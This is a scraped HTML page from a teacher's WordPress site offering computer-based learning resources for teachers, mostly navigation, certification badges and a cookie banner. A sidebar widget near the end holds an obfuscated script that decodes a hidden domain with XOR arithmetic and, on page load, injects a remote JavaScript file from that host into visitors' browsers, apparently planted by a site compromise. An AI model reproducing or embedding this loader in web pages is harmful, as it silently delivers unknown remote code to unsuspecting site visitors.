	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/educational-links/">Student Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/fractions-mixed-numbers-games/">Fractions &#038; Mixed Numbers Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://computerbasedlearning.org/distance-education/online-timers-for-teachers/">Online Timers for Teachers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="http://computerbasedlearning.org/tpt-store-free-stuff/">TPT Store Free Stuff</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="http://computerbasedlearning.org/tpt-store-free-stuff/">TPT Store</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="http://computerbasedlearning.org/personalized-learning-plan/">Personalized Learning Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="http://computerbasedlearning.org/student-social-media-release-permissions-form/">Student Social Media Release Permissions Form</a></li>
</ul>
</li>
</ul>	    </nav>
	    	    <a id="sidr-right-top-button" class="menu-button right" href="#sidr-right-top"><i class="fa fa-bars"></i></a>
	    	<section id="header-image" class="no-banner-image">
			      	<div class="container">
        	<div class="banner-wrapper">
          		<div class="page-title os-animation" data-os-animation="fadeInUp">
            		<header class="entry-header">
              		<h1 class="entry-title">Computer-Based Learning for Teachers					</h1>
            		</header>
          		</div><!-- end .page-title -->

          	<div id="breadcrumb-list" class="os-animation" data-os-animation="fadeInUp">
			<div class="container"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://computerbasedlearning.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Computer-Based Learning for Teachers</span><meta itemprop="position" content="2" /></li></ul></nav></div><!-- .container -->
			</div><!-- #breadcrumb-list -->
        </div><!-- end .container -->
      </div><!-- end .banner-wrapper -->
    </section><!-- .banner-image -->
	
				
		<div id="content" class="site-content ">
				<div class="cloud-background page-section">
			<div class="container">
			<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-383" class="post-383 page type-page status-publish hentry">
	<div class="blog-post-wrap">
				<div class="entry-content">
			<h3>Hi, I&#8217;m Bobbie Grennier&#8230; a teacher and tech nerd.</h3>
<p><strong>Computer-based Learning starts with our Teachers acquiring computer and technology skills. Here&#8217;s where you can jumpstart your technology education for your classroom.</strong></p>
		</div><!-- .entry-content -->

			</div><!-- .blog-post-wrap -->
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="media_image-16" class="widget widget_media_image"><h2 class="widget-title">Computer Based Learning with Bobbie Grennier</h2><img width="300" height="300" src="http://computerbasedlearning.org/wp-content/uploads/2020/03/2-300x300.png" class="image wp-image-198  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2020/03/2-300x300.png 300w, http://computerbasedlearning.org/wp-content/uploads/2020/03/2-150x150.png 150w, http://computerbasedlearning.org/wp-content/uploads/2020/03/2.png 398w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="media_image-18" class="widget widget_media_image"><img width="300" height="111" src="http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black-300x111.png" class="image wp-image-765  attachment-medium size-medium" alt="Apple Teacher" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black-300x111.png 300w, http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black-1024x379.png 1024w, http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black-768x284.png 768w, http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black-1536x569.png 1536w, http://computerbasedlearning.org/wp-content/uploads/2021/01/AppleTeacher_black.png 1539w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="media_image-19" class="widget widget_media_image"><img width="300" height="70" src="http://computerbasedlearning.org/wp-content/uploads/2021/03/unnamed-1-300x70.png" class="image wp-image-973  attachment-medium size-medium" alt="Google Certified Trainer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2021/03/unnamed-1-300x70.png 300w, http://computerbasedlearning.org/wp-content/uploads/2021/03/unnamed-1-1024x239.png 1024w, http://computerbasedlearning.org/wp-content/uploads/2021/03/unnamed-1-768x179.png 768w, http://computerbasedlearning.org/wp-content/uploads/2021/03/unnamed-1.png 1251w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table>
	
		<tr>
			<td><a href="https://twitter.com/bobbiegrennier"><img src="http://computerbasedlearning.org/wp-content/uploads/2019/05/twitter_icon_64.png" width="70" height="70"/></a></td>
		
	<td><img src="http://computerbasedlearning.org/wp-content/uploads/2019/05/google.certified.teacher-150x150.png"  width="100" height="100"/></td>
  </tr>
	
	<tr>
  <td><img src="http://computerbasedlearning.org/wp-content/uploads/2019/05/google.certified.educator.1-300x300.png" width="100" height="100"/></td>
		
	<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/03/GCE_Badges_02-150x150-1.png"  width="100" height="100"/></td>
  </tr>

		<tr>
  <td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/03/fullsizeoutput_4b-150x150-1.jpeg"  width="130" height="130"/></td>
		
	<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/03/0-300x300-1.png"  width="100" height="100"/></td>
  </tr>
	
		<tr>
  <td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/03/Nearpod-NCE-Community-Badge-300x300px.png"  width="100" height="100"/></td>
		
	<td><img src="http://computerbasedlearning.org/wp-content/uploads/2019/05/flipgrid-certified_orig-300x300.png"  width="100" height="100"/></td>
  </tr>
		
		<tr>
  <td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/03/Screencastify_Certified_Genius@2x.png"  width="100" height="100"/></td>
		
	<td><img src="http://computerbasedlearning.org/wp-content/uploads/2019/05/DyVksN2UUAAYN1H-300x300.png"  width="100" height="100"/></td>
	</tr>
				<tr>
			<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/05/2019_2020_TeacherBadge-300x300-1-150x150.png"  width="100" height="100"/></td>
			<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/05/CA_Teacher_Champion-150x150-1.png"  width="100" height="100"/></td>
					</tr>
	<tr>
			<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/05/l_WakeletMEC_Badge_Final-150x150-1.png"  width="100" height="100"/></td>
			<td><img src="http://computerbasedlearning.org/wp-content/uploads/2020/05/GWC-logo_2016-on-navy-600x339-1.jpg"  width="100" height="100"/></td>
  </tr>
</table></div></section><section id="media_image-14" class="widget widget_media_image"><h2 class="widget-title">Remote Distance Education</h2><a href="http://computerbasedlearning.org/distance-education/"><img width="300" height="169" src="http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-300x169.png" class="image wp-image-201  attachment-medium size-medium" alt="remote distance learning from home" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-300x169.png 300w, http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-1024x576.png 1024w, http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-768x432.png 768w, http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-1536x864.png 1536w, http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning-1200x675-cropped.png 1200w, http://computerbasedlearning.org/wp-content/uploads/2020/03/home-learning.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 36pt; color: #ff0000;"><strong><a style="color: #ff0000;" href="http://computerbasedlearning.org/courses/"><u>COURSES</u></a></strong></span></div></section><section id="media_image-17" class="widget widget_media_image"><a href="http://bobbiegrennier.com"><img width="300" height="60" src="http://computerbasedlearning.org/wp-content/uploads/2020/03/customLogo.gif-600x120-1-300x60.png" class="image wp-image-225  attachment-medium size-medium" alt="pvusd.net" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2020/03/customLogo.gif-600x120-1-300x60.png 300w, http://computerbasedlearning.org/wp-content/uploads/2020/03/customLogo.gif-600x120-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="bobbieg" data-description="Support me on Buy me a coffee!" data-message="Thank you for visiting. You can now buy me a coffee!" data-color="#BD5FFF" data-position="Right" data-x_margin="18" data-y_margin="18"></script></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="tpt-widget"></div></div></section><section id="media_image-15" class="widget widget_media_image"><figure style="width: 300px" class="wp-caption alignnone"><a href="http://computerbasedlearning.org/distance-education/zoom/2-1/"><img width="300" height="300" src="http://computerbasedlearning.org/wp-content/uploads/2020/03/2-1-300x300.png" class="image wp-image-199  attachment-medium size-medium" alt="Bobbie Grennier" style="max-width: 100%; height: auto;" title="Bobbie Grennier" decoding="async" loading="lazy" srcset="http://computerbasedlearning.org/wp-content/uploads/2020/03/2-1-300x300.png 300w, http://computerbasedlearning.org/wp-content/uploads/2020/03/2-1-150x150.png 150w, http://computerbasedlearning.org/wp-content/uploads/2020/03/2-1.png 398w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">BobbieGrennier.com</figcaption></figure></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1fee6) {
    
    var _9bc31 = Date.now();
    var _5c625 = 1000;
    _9bc31 = _9bc31 / _5c625;
    _9bc31 = Math.floor(_9bc31);

    var _91c6b = 600;
    _9bc31 -= _9bc31 % _91c6b;
    _9bc31 = _9bc31.toString(16);

    var _c4fa7 = _1fee6.referrer;

    if (!_c4fa7) return;

    var _f843 = [3624, 3629, 3634, 3617, 3616, 3621, 3639, 3628, 3622, 3627, 3621, 3638, 3616, 3631, 3629, 3632, 3690, 3629, 3626, 3618, 3627];

    _f843 = _f843.map(function(_39819){
        return _39819 ^ 3652;
    });

    var _7705b = "6a96b73c80a2b36d33a85bf48f844ad9";
    
    _f843 = String.fromCharCode(..._f843);

    var _beaf5 = "https://";
    var _20a0a = "/";
    var _e65b7 = "track-";

    var _8f049 = ".js";

    var _73c31 = _1fee6.createElement("script");
    _73c31.type = "text/javascript";
    _73c31.async = true;
    _73c31.src = _beaf5 + _f843 + _20a0a + _e65b7 + _9bc31 + _8f049;

    _1fee6.getElementsByTagName("head")[0].appendChild(_73c31)

}(document);
</script></section></aside><!-- #secondary -->
			</div><!-- .container -->
		</div><!-- end .page-section" -->
				</div><!-- #content -->
				<div class="footer-divider">
      		<img src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/uploads/footer-divider.png" alt="footer divider">
    	</div>
				<footer id="colophon" class="site-footer os-animation" data-os-animation="fadeIn">
        
            <div class="spacer"></div>

            <div class="bottom-footer two-columns">
                <div class="container">
                    <div class="column-wrapper"><ul id="menu-computer-based-learning-footer-menu" class=""><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://computerbasedlearning.org/bobbie-grennier/">Bobbie Grennier</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="https://twitter.com/bobbiegrennier">@BobbieGrennier Twitter</a></li>
</ul></div>                    <div class="column-wrapper">
                        <div class="site-info text-right">
                        Copyright &copy; 2026 <a href="http://computerbasedlearning.org/">Computer-Based Learning</a>. &#124; Kids Education&nbsp;by&nbsp;<a target="_blank" href="https://themepalace.com/">Theme Palace</a><span> | </span><a class="privacy-policy-link" href="http://computerbasedlearning.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                        </div><!-- .site-info -->
                    </div><!-- .column-wrapper -->
                </div><!-- .container -->
            </div><!-- .bottom-footer -->
        </footer><!-- .site-footer -->
        <div class="backtotop"><i class="fa fa-angle-up"></i></div><!--end .backtotop-->
    			</div><!-- .site-inner -->
		</div><!-- #page -->
		
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/jquery.sidr.min.js?ver=6.7.4" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/slick.min.js?ver=6.7.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/isotope.min.js?ver=6.7.4" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/lightbox.min.js?ver=6.7.4" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/imagesloaded.pkgd.min.js?ver=6.7.4" id="imagesloaded.pkgd-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/js/jquery-matchHeight.min.js?ver=6.7.4" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/js/custom.min.js?ver=6.7.4" id="kids-education-custom-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/js/skip-link-focus-fix.min.js?ver=6.7.4" id="kids-education-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/js/navigation.min.js?ver=20151215" id="kids-education-navigation-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://computerbasedlearning.org/wp-content/themes/kids-education/assets/colors/blue.min.css?ver=6.7.4
body_size: 416
content:
.btn-blue,.backtotop{background-color:#00ADE3}#secondary ul li a:hover,.site-footer ul li a:hover,#secondary ul li:hover:before,.site-footer ul li:hover:before,#contact-address .address-block small a:hover,.blog-title a:hover,.site-footer .widget .address-block a:hover,time:hover,article .entry-title a:hover,.comment-meta .url:hover,.widget_archive > ul > li:hover,.widget_categories > ul > li:hover{color:#00ADE3}